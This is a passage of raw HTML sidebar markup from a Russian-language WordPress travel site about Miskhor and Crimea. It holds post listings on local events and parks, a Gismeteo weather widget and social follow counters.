                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_58_696fd9661dd2a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696fd9661dd2a" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ПОГОДА В МИСХОРЕ</span></h4></div><div class="td_mod_wrap td-fix-index"><p><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-j8RM661f7CpIEV" class="gsInformer" style="width:240px;height:243px">
<div class="gsIContent">
<div id="cityLink">
                                    <a href="https://www.gismeteo.ru/weather-miskhor-13590/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Погода в Мисхоре</a>
            </div>
<div class="gsLinks">
<table>
<tr>
<td>
<div class="leftCol">
                                <a href="https://www.gismeteo.ru/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><br />
                                    <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" /><br />
                                    <span>Gismeteo</span><br />
                                </a>
                            </div>
<div class="rightCol">
                                <a href="https://www.gismeteo.ru/weather-miskhor-13590/2-weeks/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Прогноз на 2 недели</a>
                            </div>
</td>
</tr>
</table></div>
</p></div>
</p></div>
<p><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=j8RM661f7CpIEV" type="text/javascript"></script><br />
<!-- Gismeteo informer END --></p>
</div></div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_59_696fd9661e4fa_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW ME</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">203</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/Miskhor.ru" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_googleplus"><div class="td-social-box"><div class="td-sp td-sp-googleplus"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://plus.google.com/communities/109918116061776466721" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://instagram.com/miskhor.ru#" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">5</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/AiPetriCom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">3</span><span class="td_social_info td_social_info_name">Подписчики</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCKcm2UE0TLhqvRuVUVJni4Q" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Подписаться</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_60_696fd9661e762_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_60_696fd9661e762" ><script>var block_td_uid_60_696fd9661e762 = new tdBlock();
block_td_uid_60_696fd9661e762.id = "td_uid_60_696fd9661e762";
block_td_uid_60_696fd9661e762.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"46","category_ids":"","custom_title":"\u041f\u0440\u0438\u0440\u043e\u0434\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\u0430","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_60_696fd9661e762_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_60_696fd9661e762_rand","tdc_css_class_style":"td_uid_60_696fd9661e762_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_60_696fd9661e762.td_column_number = "1";
block_td_uid_60_696fd9661e762.block_type = "td_block_7";
block_td_uid_60_696fd9661e762.post_count = "4";
block_td_uid_60_696fd9661e762.found_posts = "4";
block_td_uid_60_696fd9661e762.header_color = "#";
block_td_uid_60_696fd9661e762.ajax_pagination_infinite_stop = "";
block_td_uid_60_696fd9661e762.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_60_696fd9661e762);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Природа Мисхора</span></h4></div><div id=td_uid_60_696fd9661e762 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal">Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T13:09:42+00:00" >10.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, Крым отели и гостиницы"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal">Мисхор, Крым отели и гостиницы</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T11:45:45+00:00" >07.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_61_696fd966239da_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_61_696fd966239da" ><script>var block_td_uid_61_696fd966239da = new tdBlock();
block_td_uid_61_696fd966239da.id = "td_uid_61_696fd966239da";
block_td_uid_61_696fd966239da.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"45","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_61_696fd966239da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_61_696fd966239da_rand","tdc_css_class_style":"td_uid_61_696fd966239da_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_61_696fd966239da.td_column_number = "1";
block_td_uid_61_696fd966239da.block_type = "td_block_12";
block_td_uid_61_696fd966239da.post_count = "5";
block_td_uid_61_696fd966239da.found_posts = "8";
block_td_uid_61_696fd966239da.header_color = "#";
block_td_uid_61_696fd966239da.ajax_pagination_infinite_stop = "";
block_td_uid_61_696fd966239da.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_61_696fd966239da);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Мисхоре</span></h4></div><div id=td_uid_61_696fd966239da class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
